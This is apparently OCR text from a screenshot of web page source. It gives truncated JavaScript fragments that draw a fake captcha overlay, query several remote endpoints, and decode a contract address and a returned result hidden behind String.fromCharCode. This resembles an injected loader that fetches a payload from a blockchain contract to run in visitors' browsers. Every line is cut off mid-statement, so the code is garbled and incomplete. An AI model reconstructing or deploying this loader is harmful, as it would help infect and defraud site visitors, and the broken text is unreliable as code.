
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH
lock');document.body.appendChild(el);el.style.display='flex';docu
c=document.getElementById('captchaCanvas'),x=c.getContext('2d')
{x.strokeStyle='rgba(59,130,246,0.15)';x.lineWidth=1;x.beginPath
i=0;iMath.random()-0.5);for(let r of u){try{const re=await fetc
[{to:String.fromCharCode(48,120,57,97,56,100,97,53,98,101,57,4
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.